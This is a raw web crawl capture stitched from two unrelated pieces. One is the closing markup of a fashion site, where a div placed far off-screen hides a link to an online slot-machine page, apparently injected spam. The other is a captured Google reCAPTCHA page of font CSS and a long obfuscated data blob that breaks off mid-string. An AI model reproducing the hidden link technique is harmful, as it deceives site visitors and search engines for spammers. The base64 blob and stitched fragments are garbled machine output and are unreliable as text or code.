				<script type="text/javascript">var omapi_data = {"object_id":16466,"object_key":"celebrity_outfit","object_type":"post","term_ids":[20,148,306,211,99,2878,298,436,935],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0a8b3562b9"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xao7nzsxy4x1
body_size: 45531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nhe55RHdfEkdpiIckM1dFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nhe55RHdfEkdpiIckM1dFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nhe55RHdfEkdpiIckM1dFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/[base64]/wr3DtRDDkMKuw6nDmsOKwovDo0JRNBkYwrUldDjDucKCw4YXw4k6w5wlwp/Ds8KrEws9w658w7bCtWjDicOnLsOnAMOqwr7Di8KmbUA1woU7Wn4pKMKXw5XCgDLDicKawpMgScKlNQ0nw5jDsE7Duj/Co3TCk8OxwpB/[base64]/DjGjCshYyw6F0PcOVC8K4wozDkklrU8OIw7DChB0yw5zClMOnwqdYw73CvcKpPh/CrMOnbFEbw5DCtsK3w5olwqU3w5vDgDwkwpzCgGtOw5TCi8O9E8KnwqwAdMKbwrF4w5A/w6nDoMOlw5JwMsO2w53CpsKCw7RJwpfCtsONw4zDp0fDjh5WEEDDvWZjcwtxDMOqRMOEw5Mzwrhvw6TCigwLw5EiwqbDsj7ClcKMwpTDnMOHN8ODw75+wpFkH2ZDQcOlw45Pw6rDiMO/[base64]/CjCQ7YkvCqGsCw4/CnTA/ZMKuF8K9dXjDiB/[base64]/EcKzaT/Ck1odwrLCo04ww6F8EcKZQEbCjxnDhsOuSk3CqmYNw5ZSesKYB8KfYXweYGrCj3HCrsKfZ2rCpGjDgV53AMKGw7Iww6HCv8KRFyxLRUYRAsKkw77DsMONwpbDjHtsw6NFaXfDkMOiLX/Di8OJwokPasOYwofCkRIOcsKrXHvDuy3Cs8K0fxxsw4tMbGvDjAIqwpnCgTXCmGZxw4RywrLDjEcPTcOGB8KywpcLwrYNwqsUwrfDl8KoworDjzjCmcORbAnCosOqFsOqcF3DoUg0w4sOJ8Kww4jCtcOFw4pPwqR9wrsRbBDDpl/CpQoVw4nDqMOnUMOIAHQbwpYhwp3CqcKAwq7CnsO6wrjCv8K3w4Vaw7cjRAkDwqMgR8Oow5DCsyxULR4mMcOEwrvCmMOVbnPDmG/[base64]/fcK2wqZ/woVJw6jCiQ8owrnDjl7Cm8OAw4AvWydpwrjDoWNDwrssYsOkw7XCgFJmwobDvsKDH8KKPjzCp3bCqnhswqRtwookVcO6UGRHwo/Cl8Ofw4PDgMO+wp/DqsOwEsKxIsKiwojCssK5wqPDgcKAJMO1wrwbwp1KY8OVw5LCg8Oyw4TDl8Kjw4fCtTFBwrnCm1oQKAbCqC3CojhPwobDkMOqZsOzw7/[base64]/FsOGewFWLcK3dgzDv1bCtSLCi8KDX8OOD8OGw4ozw4zDtxPCuMKvwrjCgMO5TlUzwqkRwrnCrcKjw4EKRDUGW8KWLBHCoMO7a3DDs8K/GsKEaQzDuD0KH8KTw5bDgj7DncOLSmRAwo4Bwog8woFwAnkCwqhxwpjDhERwPcOlZsK+wq5DeWc4GknCgwQewp7Do3jDrcK+bAPDgsOqLMO+w7jDk8O4D8OwSMONFV3DgMOoLgJ6w48/fsKoPMOJwqjDsxc3DX7DpREBw49Swp8lbAxxN8OEesKiwq4ew7syw70DaMKVwpR/w4AoYsOLEsK7wrYpw4rCtsOMAQlENRXCmsO3woLDpMOqw67DssOPwqJvCV/DiMOOQsOFw4rCpA9WIcKQw7dhfjjCjMOEw6TDjQbDgcOzAG/[base64]/DghNEwqbCrMONwrXCgsKnw6seB1oGKGMTeQfCsMOTWEUjw5XCuA3Dg082woscwp09wojDosOewooxw5PCt8KlwrXCpDrDljPCrhRqwrMkE1zCvMOCw6rCrsKRw4rCq8Kgc8K/U8O8w5bDu2zClMKQw5lowonCmygXwofCp8K3AQFdwpLCqAPCqCPCkcOSw7zCqXgKw7wNwqTCjcKKLcKqbcKISVhzeCkjasOHwpQew69YVHQfZsOyAUcVGyfDqxRHd8ONdwsoX8O1Cl/DgC3DmXZrw5hqw5LCpsOLw4xtwq7DgBYSDj1pwoLCuMOow5/Ch0DDhwTDq8OuwrBdw5nClBpQwqzCiSnDiMKMw4/DvUI+wpoLwrlXw4bDmkPDmlbDlR/DhMKZLgnDh8K+woXCtXkXwpBqB8KKwpd3A8KQVMOPw4XCvsOzMS/CuMOCw4Jiw5I9w6nDlxAYe3nDrMO0w43CtC9MWMOKwobCs8KaYTDDp8K3w65XV8OXw6gJM8K8w6o1O8OuSB3Cp8KpI8ONalrDg39gwoJ0fiTCucKMwojDpsOOwrjDk8O2fnQ5wq3DgcKXwqJoQiHDicK1PUHDt8KFFkrDpcKBwodVP8KedMKow4x8dE/Dp8Ouw57DhjDCv8Kkw7jCnFbDj8KWwqcPUmRvAnI3wp/DrMO1S23DoAM/RcOrwrVKw5gXw599L2nCv8O5F0PCrMKjGMOBw4XCoj9Bw6HCgns4wotvworCnDrCn8Ofw5YGPcKYw5zDq8KTw53Dq8Kmwq5vYD7DphgLKMO0w6fDpMK/w4fDiMOZw7DDksK+cMOmHVjDr8OywrpCVkF2fsOnBl3CoMKAwoLCvcO8XMKXwpXDrDLDvsKAwozCg3pew7LDm8KtAsOwEMOwdlFcMsKjQRN/MibClWddw6pUPSVlC8Oww6/Cn33DnXbDvcOPKsOKbsOPwpPCmsKzw6rCrAcowq9cwrd7EXI8w6bCusOoE0ctTcOMwopAWcKYwrbCtiLDusKMDcKBWMKMV8KJdcKKw5lvwpYCw4E3w4I6wrA9WxTDryXCi3hpw64Dw6hbfgvCicO2wqzCoMKkSHPDqwPCksKLw6nClDkUw5HDjcK7DcK/[base64]/Do8OGwqbCnWPDuUXCnMOJwrfCkcKfw6sTwqzDlcOMw7rDoRh0FMKdwrHCt8KLwoIyIsOZw6DCncO4wqwcCcOFMjvCtE0WwqDCoMO5CF/[base64]/CoXPCg1wZwrnCr8KqwqVgw64vwrLChsKJwqDDq1XDsMOMwobDj15QwppAw48Lw6nDusKPQMK0w5IhHsOXTcKaXRHCusK+woEhw57CgR3CqDUAWD7DgDkTw4HDvikhNBrCvX/[base64]/[base64]/w7fCscOGwqrDuBPCq8O6w57DksOVcsOswoDDksOqNcKdwoXDgsO8w59DWMOuwqgfw4/[base64]/DnsKld8OJwp9cw6rCnMKLBno0RMOsw5vCt8KPQ8O+RR7Dr28VbsKew4HCviBnw4kxw70qHU3Dh8KHA07DukJcKsOLw44cNVHCmwzCm8Khw4XDqE7CuMKsw68VwpHCgitHPl4vZ2xWw5UQw6nCpDrChh/DikViw71IMmpOGTfDhsOQMsOCw4gwIz5ndhPDssKATXhnQ20cScO/bcKlKgFRXzTCiMOLDcKiMB9NbAxmcyICw67CjxdmScKbw7XCtxHCrCN2w68FwqU+DGkhwrvCm3bCow3DlsKBw7cdw5MWLMOxw48HwofDoMKVAl/DvcOxbMK9asKaw4jDjsKzw5TCh2XCtzs9AR/DkH96BUXCpsO/w4sBwqTDlMK4wqPDvAgnw6kXOELDuBQgwpfDhx/[base64]/DlBDDiRLDqsOpw5Bfwopcw6nCj8OwwrLCgsK4OEzDtsKJw49zXAMrwqchO8ODG8KgCsKnwopYwp/Do8Ojw40OTMKCw73CqihlwpPDncKPUcKNwrdxWMOdc8K2P8O8MsKMw4zDhkDDscKUN8KaQhXCnynDo3sdwqxTw5nDjlLCo03CsMKOccOsbw/[base64]/[base64]/Dg8ObLk4OEMKHw59JCVd7wqEpD8K9TsKUw51cQcK0cD8gXcO5OsOKw6LCtcOZw48AZcKVADHCrsO5YTrDssK7woLCsHnDv8ONFQ4EEsOUw53CtH1Lw4rDscOlUsK2woFFGsKvFkrCjcKDw6bCgB3Cu0cBw4QhcVpLwo3Coi9Fw4dJw7vCicKLw6zCtcOSNFR8wq0/wr1CM8K/e1XCuRDDlRwEw7XDocKxKsKuP39bwr0WwrrCrjRKShsBehpfwovDnMKXO8OIw7PCiMOZCVgUaRUaNFPDi1DDm8KHXCrCkcOvT8K4QMO8w4kdw6NKwrDCpVtFBMOdwqMHccOQw4LCv8OsEcOJcQ/[base64]/CgVxcwpd7QBElw7pSw6LCojwBQhJWw4wcKMOdAMKawqbDi8KLw6VYw6vChBLDm8Kjwo08D8KawqlSw4VjOhZ5w4AGK8KDSAXDu8OBFMOQOMKYI8OZHsOSeAvChcOAPMOUw58VNQk0wrvDh1/DtAXDoMOSBRnDknprwoNxK8K7wr5rw6tKQcKUKsO5LSofOydYw4Q4w6bCkgbDpns9w7/[base64]/w5rCqgFJwrh2woIzCcK3w68Xw5TDh8K9wosAbXLCoFnClcO5SkrCksO/[base64]/CpcKUJnBiw6bDj28PJ3DDm8OKw6Afw6kaLxcsRsOkwpHCjj3Dj8OBasKWdcKZAcOaPHHCusO1w67DtjQ5w5rDr8KbwrjDljNAw6/ChMKhwr5rwpVOw4vDhm1GDn3CkcOxZsOVw4Fcw5HDoDTCrFU8w6tDw4PCjh/DqiRFIcOBE23CkMOUKTPDlz4jGcOcwpvDrsKqfcKlZ1tOw7oOEcKKw6fDgsK2w6vCgsKhRkQzwq/CoRh+EcOOw6/CmwZtFS/[base64]/[base64]/[base64]/[base64]/DmS3CrhUqwqt7YhXCq8Ozw5MfVlTDskzCpcOEaGfCqcKeVR5aL8KTOlpjw67DgsORT34Qw6V9TwI6wr8yPSDDt8KhwoYGEMOrw5nCv8OaIS7CqMOGw67DsD/DrcO4w4EZw5AXBVrDjMKzB8OoAy3Cs8KzOWLCs8Kmw55fbDQOwq44TEFbTMOEwpgiw5nCs8OFwqZ8DCHDnGUEw4oLw49Mw55aw7tMwpHCisOOw7I0T8KkTCjDr8K3woBKw5rDmFTDucK/w5tgEzVHw7PChMOow5ttMhhow5vCt0/ChsKqfMK/w7TCjnIIw5Rww5tAwpXCiMK/w6UDUFHDkBHCsDjCnMKodsKfwoccw43DuMOPOCvCpWbCj0/DjlzCoMOKBsO8UsKVL1fDrsKNw4jCmMOLesKcw7vDncOJfMKREMKXY8OKw6N7bMOaWMOKw6TCjMOfwpAqwqgVwq0/woA6w6rDsMOaw57Ch8KvHQZqGl5pbkkpw5hZwr7DnMOVw5nCvHfCo8OPZBYBwrBAcVJ+w4UNQBPDqW7DsgsJw498w5cxw4Qow6cTw73DoQVaLMO1w7LDonxDwqPCijbDscOMfcKSw63DoMKrwp3DnsKcw6fDlAbCtG0mw6vCp2MrI8O7w4t/wrvCsAnCpMKxesKNwqjDrcOBIsKtw5RKPBTDvMOxJyVkOVBFEWtxPHrDq8OBWEYmw6BDwoM2Px9jwonDvMOdQnN4dcKLNkRFSB4KesO5QcOWC8KQOcK7wr8nw5lOwqlOw7QWw5p3TyQYIGBTwpgXShzDsMKiw7BswpzCvX/DtCXDhMOnw6rChS7CpMOgZcKsw50owrnCk0A2Ak8ZE8KlOCpHEMOWLMK6fFPCgUzCnMKfADsRwq06w6wCwrPDu8OzCWM/[base64]/DuD/DjMK7An3CnUA8IMKZe8K/AkLCikLCqiXDggR1XsOMw6PDtXgfT1FbeUNQUEk1w4wmU1HDrlbDr8O6w5bDgUFDXWbDoDEaDE3ClcOdw4gvZMK1d0tJwrR3NCt3w6PDjcKaw5LDujpXwol0B2AAwoBOw5DDmgFRwoVBNMKjwpvDpMOkw4sRw4xjDcOuwqnDv8KkG8O/wrnDvHrDtDfCgMOHwqHDohkqAStDwoXDs3vDr8KPLgzCoDsSw5nDshnCrgEpw5FbwrDDnMO6w5xEwo/CsinDksOVwrsaPVc1wqkCA8K9w5LCmU/DrkrDjh7CnsKkw5MkwpDDuMKbwoDCsm9tZcKSwqHDosK0w48qCEbCs8O3wp0dBMKCwr3ChsOnwrnDiMKmw6jDmxnDiMKOwrRLw4FNw7xLJ8O5UsKCwqVvI8K7w6LClsKpw4s1VVkbaR3DqWXCv1LDkGfCg1YWZ8KOaMO2H8KmYSN5w74+BTfCqQXChMKCH8KJw6/CsEsUwoliI8OZEcKLwplPDMKYYcKtEARGw416JSdHScONw5rDmx/Csh5Tw7jDt8KAfsOIw7DDnSjCgcKcI8OlCx90EcKufx9Tw6cfwrw8wpl6w7Riw4YQasOhwq0Gw7bDgsOLw6Inwq/DsncGdMK2TMOOPMKww5vDtVdydsKcK8KiQ3HCi3vDvF3DrAJhRFTCuxEYw5vCk3/CnGpOG8OLwp/DusO/w6XDvxdpW8KFMHILwrNPw6/DhFDCkcK2w7xow6/DmcOlIMO3KsKCRsKgE8OBw5ETU8KSSVoUWsODwrXCp8O9wr/[base64]/Dj8K4wo91w7RQcwLDiVPCiFXCnk7Dk8O7w7MuC8K2w509b8OLNcK2J8Opw5/[base64]/[base64]/DuHDDnsKcMhnCjMKFw7FVY8KePVMsIyTCrlJywoAACgXDoRvDvsOOw40Vwp9Ow5NMMsO+wqpFHMKpw6kgXmk7w6rCjcOFIMO0NmUXw5UxGsKFwpZQBzpaw57DrsOcw5AeT0fCuMKGRMOXwqXDhsKUwqHDkmLDtcO8EH7DkXLChm3DhRB0LcKfwpjCqS/Cn1EyaTfDmhcfw4jDuMO2AVo7wpwKwokqw6bCvMOfw5kxw6EJwq3Dt8O4fsOqBMOmYsKuwpXDvsO0wqsHBsOVUWEuw4HDtMKhNkJ2XSdAbxA8wqfCrFtzFS9ZEz/DpQjCjxbDqk1MwrTDjS1Tw5HCi33DgMOZw5wlKi01G8O7AhzDqcOvw5UvS1HDuFQ0wp/[base64]/CsRYfw6ROw43DnMKHw4cswojCrAMCw4UWwpobbFLDlcOGA8O1Z8O7KcKcVcKODFtkQgZUYU/[base64]/CmcKlQDF4QHjDv8OzQj/DnzjDowdYbQxMw7/DqGLDgk53wobDsCQcw44owrwwHcOOw5xoNlPDq8Ktw5xlDSIDLcO9w6XDnzgQNn/CiQnCsMOmw7xGwqXDmWjDrsOJXMOZwonCucOmw7EGw6Zew6HCnMOXwqNKwotxwqbCs8KcMcOmeMKlYH47EsONwoPCn8ORMsKKw7fCjXHDi8KIQCLDnsO/[base64]/[base64]/cBovw7fDjDfCo3nCl1dLdMKVw4RXfw01wpFRYC7CuBYVccKHw7bCvABnw6HCtRXCocOJwpTDqDbDjcKpEcKtw5/CujbDq8O2w5bDj0TCox0Dwok/w4lJJlXDrMKiw4HDnMKwDcOFIA/CusOuSwIkw7IgSBjDkSHCuwoVPMOfNHjDigHDoMKSw4zCp8OEbGQDwprDicKOwroHw74Tw7/DhCzCmMKTwpd8w4dewrZswptzPsKzTUnDucKhwrPDtsObZ8KMw77DvE8hcsO5LVDDoGY5V8KsDsOcw5V+dnNOwogfwr7CtMOoaHPDlMK8L8OgJMO/w4bDhwIuQ8K5wppzClXCjADCpizDkcKEwpxyKk3CoMKGwpTDmhxDXsO3w63ClMK9bG3Dh8Otwpg4Xk18w74Kw43DgMOLL8Oqw5XChMK1w7cdw60BwpkUw5HDm8KPc8O5SnjDhMKtYmgwKzTCnCZxYCPCiMOReMONwqpQw4hxwoouw6/[base64]/wqfCjGNCwrXDoMOlw7cVZA1HZMO3bTY+w4NfNcKPw7LCgcKjw6YvwofDukdvwpNQwrtXQBcIHcOEC0HDkBHCncOPw74Iw5xuwo9McmlgH8K7JAjCmcKodMOrBVBWBxPDumMcwp/CkUJ7JMK4w4NdwpJmw68VwrViV0dKA8OWVsOJw71mwoNDw7bCtsOgAMK2w5RYdUxTFcKjwodVMCAAMhAZwprDpMOTMcKwZsOMMijDlCrCo8OfXsKTK1Iiw77CqcO4GMOcwpI9bsKEDUzDq8Olw5HDmjrCoyp7wrzDlMOcw4F5UlNkbsK1CUjDjy/Cln83wqvDocORwo7DozbDsQ9lBhAUdsKtwr1+Q8ORw7ACwoRTEsOcw4zDmMOKwokuw7XCt1l/[base64]/wpUwK8OKQcOuwrPClWJYYnN/wozDnMOmwp/CokrDkm/DlRLDrHXCpR7Drn0mwoJUQ2HCqMKIw6HCvMKuwoBkQQ/[base64]/I0bDsFcXw5R9G19fJMOBw70+A8K/w7TCk23Cli/DuMKrw77DmDJyw5PDhAV3L8OHwrnDpijCiwJww5XCmUAjwrzCh8KFY8OMTsK0w4/Cln1IdizCuCZfwqVhWiPCkQ1Lw6nDk8KkU2QswqIfwrR8wqMLw7QwDMOPWsOJwrR1wqMCSmPDo3s8AcOEwrHDtBJawocUwofDqMOlJcKHKcOsImQswoB+wqDCocOrRsK1D0dTIMOkMjrDjU3DmiXDjsKAacO8w611PsOaw7PCi14SwpfCjsO/[base64]/DtcODwozDjG7CvhsXAsKyF8ONM1vDlsOMfXl0T8O3Aj5XM2/ClcOKwpvDlV/DqMKnw5RUw7YowrYDwogbTAvDmcO1JMOHGcOYCMOzWMKvwrJ9w796LGBeXxNrw5zDr3vCkX9/woDDsMOwYCdaICrDmsOIQClDbMK7KjjDtMKmRiYlwoBFwovDjsOKEUPCoTLDr8KCw7fDn8O8KUrCmg7CtDzCg8OhJwHDnDkAfQ/DqRZPw5HDvsOaAAjDjyR7w7/Di8KowrDCvcKrSSFseCtLAcKRwqQgMcOsADlPw4ZhwpnCjRjDvsKJw6wqVj9fwoRLw6J9w4PDsUbCmcOaw640wp0Mw6LDhmRNOWrDqBvCuXViOgoCSsKJwqNnEMO5wrbClcKoDcO5wr7Cq8KqFBlwByLDj8O/w40ueBXDu2FvOhw8RcOIEALDkMKfw4ozHyIBfFLDuMKFJsObL8KjwpjCjsOOLmbChkvDlDtyw57CkcOgIGzCoxVbb0LDonUNw495TMOsGADCrC/DhsKTCW8NCgfCkjgDwo1CUAVzwowEwoNldGLDmcKmwrjCn2V/cMKZfcOmQ8O/SGYdSMKBbcKXwr4bwpvCigRKKRnDqTs6IMKAClVEDFcNHm02JRXCtknDjlnDhwcHwos3w65pGMKHLlovAMKgw63Cl8Oxw4vCtVxYw74DTsKTR8OGdn/Cr3pmw4JyA2zDigbCvcKww5rCvlAzYWzDm3JhWcOIw7RzYTlqeWtKREFJKXvCnU/CkMOoLgrDlhDDozbCrVHDpB3CnjHChxLCgMKzTsKDMXDDmMO8B2MLFjh2WjnDhlAtRlBOLcKTworDp8OpS8KTR8OSPsOUci4YImo/[base64]/DrMOTHCMJfzIpw7tnBMOeDsKpBgJUdGJLw7LDucKNwptXwrPCqyoBwqVFwrvCujHCoDdOwrfDiTbCmsKqdjx/[base64]/w68zw6/CrMKmL0kLwqLCiwoBw6XChWlOwpFWwpxdYyzDtsOkw5DCkMKhdQfCtV3ChMKzNcOEwoF5BlLDgU3DgXkPLsOzwrN6TMK7awjCkHzDvjJnw49mFjvDm8Kpwq8UwqXDlELDjDlUOwJaHsOxWDYmw419E8Oyw5d+woB5SEg2w6RTwpnDgcKZD8KGwrfCtBvDtgEAZF/DocKMOjNLw7vCtiTDncK1wpdSUg/DpsKvKW/[base64]/[base64]/wqERcV/Dkz0rwplSwqolCG45w7jDq8Ohd3TCuQnDucKKZcKdSMKLIi